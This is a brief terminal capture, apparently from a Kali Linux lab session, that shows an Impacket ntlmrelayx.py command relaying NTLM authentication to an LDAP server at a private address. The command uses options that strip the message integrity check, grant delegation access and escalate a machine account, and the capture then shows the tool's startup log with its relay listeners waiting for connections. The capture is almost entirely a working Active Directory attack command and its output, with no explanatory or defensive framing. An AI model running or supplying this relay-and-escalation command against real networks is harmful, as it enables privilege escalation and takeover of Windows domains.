 (root㉿kali)-[~/Desktop/impacket-sapphire-tickets/examples]
# python3.8 ntlmrelayx.py -t ldap://192.168.30.10 -smb2support --remove-mic --
delegate-access --escalate-user test2\$
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections